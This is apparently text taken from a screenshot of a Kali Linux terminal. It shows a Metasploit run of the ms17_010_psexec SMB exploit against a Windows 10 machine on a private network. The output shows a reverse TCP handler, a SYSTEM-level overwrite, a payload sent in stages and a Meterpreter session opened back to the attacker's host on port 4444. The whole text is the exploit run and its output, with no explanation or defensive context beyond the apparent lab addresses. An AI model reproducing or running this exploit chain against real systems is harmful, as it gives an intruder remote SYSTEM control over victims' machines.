 loiliangyang@kali:...
loiliangyang@kali: ~
File Actions Edit View Help
[*] 192.168.0.186 - Meterpreter session 3 closed.  Reason: User exit
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.192:4444
[*] 192.168.0.186:445 - Target OS: Windows 10 Pro 14393
[*] 192.168.0.186:445 - Built a write-what-where primitive...
[+] 192.168.0.186:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.186:445 - Selecting PowerShell target
[*] 192.168.0.186:445 - Executing the payload...
[+] 192.168.0.186:445 - Service start timed out, OK if running a command or non
-service executable...
[*] Sending stage (200262 bytes) to 192.168.0.186
[*] Meterpreter session 4 opened (192.168.0.192:4444 → 192.168.0.186:50488) at
2021-07-24 23:13:27 -0400
meterpreter >